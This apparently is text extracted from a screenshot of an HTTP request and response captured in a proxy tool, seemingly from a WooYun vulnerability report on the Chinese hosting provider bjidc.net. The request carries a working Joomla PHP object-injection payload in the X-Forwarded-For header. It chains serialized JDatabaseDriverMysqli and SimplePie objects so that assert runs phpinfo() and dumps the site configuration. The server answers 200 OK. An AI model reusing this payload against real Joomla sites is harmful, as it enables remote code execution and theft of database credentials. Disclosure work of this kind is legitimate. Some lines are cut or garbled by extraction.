 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
GET / HTTP/1.1
Host: bjidc.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:42.0) Gecko/20100101
Firefox/42.0
X-Forwarded-For:
}__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory"
:0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:
{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:8:"feed_url";s:37:"phpi
nfo();JFactory::getConfig();exit;";s:19:"cache_name_function";s:6:"assert
";s:5:"cache";b:1;s:11:"cache_class";O:20:"JDatabaseDriverMysql":0:{}}i:1
;s:4:"init";}}s:13:"\0\0\0connection";b:1;}ð
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: a5861df700108da0fc42562e4b4894d0=rt8af008rpoa9hqpupccvf4ff2;
Hm_lvt_efe615718eb205f847a9cee1ae1e381f=1450319334;
Hm_lpvt_efe615718eb205f847a9cee1ae1e381f=1450319334;
__utma=184970106.966727406.1450319334.1450319334.1450319334.1;
__utmb=184970106.1.10.1450319334; __utmc=184970106;
__utmz=184970106.1450319334.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(n
one); __utmt=1; QIAO_CK_721368_R=; baidu_qiao_v3_count_721368=1
Connection: keep-alive
Cache-Control: max-age=0
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx/0.8.54
Date: Thu, 17 Dec 2015 02:22:45 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.28
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Expires: Mon, 1 Jan 2001 00:00:00 GMT
Last-Modified: Thu, 17 Dec 2015 02:22:45 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-c
Pragma: no-cache
Content-Length: 13449
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-cn" lang="zh-cn
<head>
<title>北京服务器托管/北京主机托管/北京云主机租用/北京云服务器租用/服务
云主机-十年信誉,中科鸿基,服务热线: 4001055566</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="robots" content="index, follow" />
<meta name="baidu-site-verification" content="QuGqvxtskp" />
<meta name="keywords" content="北京服务器托管,北京主机托管,北京云主机租用,
<meta name="rights" content="www.bjidc.net" />
<meta name="description"
content="中科鸿基,十年服务器托管运维经验,众多骨干核心IDC机房.精英云架构团队
www.wooyun.org